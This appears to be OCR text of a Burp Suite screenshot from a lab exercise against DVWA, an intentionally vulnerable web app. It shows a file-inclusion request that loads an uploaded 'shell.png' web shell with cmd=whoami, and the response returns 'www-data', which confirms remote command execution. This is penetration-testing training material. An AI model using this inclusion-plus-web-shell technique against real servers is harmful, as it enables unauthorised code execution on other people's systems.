 Go Cancel < >
Target: http://dvwa.app.interna
Request
Raw Params Headers Hex
GET
/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
&password=DVWAAppLFI1&cmd=whoami HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3918
Connection: close
Content-Type: text/html;charset=utf-8
PNG
IHDR gAMA cHRMz& PLTE
bKGD IDAT IEND www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">